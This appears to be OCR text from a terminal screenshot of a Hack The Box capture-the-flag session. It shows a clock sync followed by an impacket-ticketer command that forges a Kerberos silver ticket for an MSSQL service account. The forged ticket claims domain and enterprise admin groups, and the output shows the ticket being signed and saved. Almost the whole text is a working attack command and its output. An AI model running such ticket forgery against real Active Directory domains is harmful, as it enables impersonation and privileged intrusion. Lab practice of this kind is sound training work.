 ┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN] 04:47:30 [38/368]
└─$ sudo ntpdate time.google.com
2025-10-21 04:43:33.740931 (+0000) +0.014579 +/- 0.048432 time.google.com 2001:4860:4806:c:: s1 no-leap
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ticketer \
-nthash ef699 \
-domain SIGNED.HTB \
-domain-sid S-1-5-21-4088429403-1159899800-2753317549 \
-user-id 1103 \
-groups 512,519,1105 \
-spn MSSQLSvc/DC01.SIGNED.HTB:1433 \
mssqlsvc
/home/z0n/venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal
as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for SIGNED.HTB/mssqlsvc
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
1:exploit*